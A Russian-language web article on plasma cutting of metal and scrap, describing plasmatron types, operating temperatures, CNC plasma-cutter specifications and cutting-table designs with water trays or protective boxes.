В электрических плазмотронах сжатие столба дуги производится поперечным потоком среды-диэлектрика (чаще всего ею является индустриальное масло, хотя может быть и вода). Для создания больших давлений, которые достигают 5…10 ат, в комплектацию электрического плазмотрона входит также соответствующая насосная установка. Это снижает компактность оборудования, поэтому плазменные резаки с применением электрического дугового разряда применяются на специальных участках, для разделки особо крупногабаритных фрагментов лома (размерами более 200 мм). Их преимущество – высокая производительность процесса, которая достигает по стали 20000 мм3/мин, а при пониженных требованиях к точности – и 40000 мм3/мин.
Технология плазменной резки
Для резки лома чугуна, алюминия и других цветных металлов постепенно приобретает распространение технология мультиплазмирования, для которой характерно возбуждение электрического разряда в водной или спиртсодержащей среде. Соответствующие аппараты отличаются компактностью, однако требуют высококвалифицированного обслуживания и настройки.
Независимо от конструкции, аппарат для резки металла плазмой создаёт в рабочей зоне локальные температуры от 6000 до 20000С, чего достаточно не только для размерного плавления наиболее тугоплавких металлов, но и для размерного испарения частиц, которые выносятся потоком среды из зоны разделения. Скорость потока при этом достигает 500…1000 мс.








Технические характеристики
Каждый станок с ЧПУ обладает определёнными характеристиками. Главной деталью любого плазмореза считается источник резки – от мощности данного механизма и зависят общие показатели работы каждого устройства. К основным параметрам плазмотронов относятся категории:
 Режимы плазменной резки металла
Режимы плазменной резки металла
- тип плазмообразующего газа (кислород, азот, аргон);
- маневренность позиционирования;
- скорость разрезания;
- вид охлаждающего газа (воздух или углекислый газ);
- характер тока (постоянный или переменный).
Плазморезы имеют сложное техническое устройство, но в целом аппараты адаптированы под маневренное управление. Настроить станок с ЧПУ может любой человек, ознакомленный с общими принципами работы плазмореза и системы числового управления. После прочтения инструкции об эксплуатации оператор сможет устанавливать программы действия для станков плазменной резки.


 Станок плазменной резки с ЧПУ в работе
Станок плазменной резки с ЧПУ в работе
Аппарат разрезает металлические листы толщиной от 0,5 до 160 мм. Плазморез обрабатывает листы из углеродистых сталей. Раскрой тонких листов осуществляется с помощью стандартной плазменной дуги, имеющей небольшую мощность. Более плотные поверхности требуют установки дополнительной стабилизации.
Общая композиция плазмореза должна состоять из взаимодополняющих элементов. В случае, если на станке будет функционировать механизм недостаточной мощности, разрезание металла будет осуществляться с погрешностью. Рекомендовано выбирать источник, обладающий удвоенной мощностью.
Важным элементом установки является система контроля высоты резака, которая составляет часть ЧПУ. Цифровое отслеживание передвижения резака помогает предотвратить повреждение поворотной поверхности и обрабатываемого металла.
Столы с защитной и жидким охлаждением
На промышленных станках под ламелями часто располагают поддон с охлаждающей жидкостью. В нее попадает раскаленный металл при резке. В то же время, стол может быть и без поддона. Тогда под рабочей поверхностью устанавливается специальный короб. Он защищает конечности мастера от ожогов и механических повреждений, но создает пожароопасную ситуацию, и риск задымления в рабочем помещении.
Если вы планируете использовать станок для разовых работ, можно ограничиться и коробом. Но если резка металла является основным занятием — то без поддона с водой не обойтись. Чистить такой стол тяжелее, но его эксплуатация значительно безопаснее и комфортнее. А поскольку вся электроника находится над конструкцией, возможные протечки не несут опасности станку.